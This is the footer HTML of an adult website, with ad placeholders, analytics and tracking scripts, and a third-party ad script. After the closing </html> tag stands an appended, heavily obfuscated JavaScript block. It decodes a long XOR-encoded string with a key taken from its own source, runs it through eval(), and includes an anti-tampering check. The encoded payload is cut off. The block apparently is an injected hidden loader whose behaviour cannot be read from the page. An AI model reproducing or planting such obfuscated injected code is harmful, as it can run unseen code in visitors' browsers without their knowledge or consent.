				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-center">
	<div class="col-margin">
	<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://dirtyonline.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>

					<span>Copyright &copy; 2026 <a href="https://dirtyonline.com">DirtyOnline</a> All Rights Reserved</span>
				</div>
			</div>

			<div class="clear"></div>
		</footer>

		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:600|Open+Sans">
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500101,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500101&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--  sliodyyy -->

<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js"></script>
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f982ccd5aa1d401c82ecfaf727a7ad81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%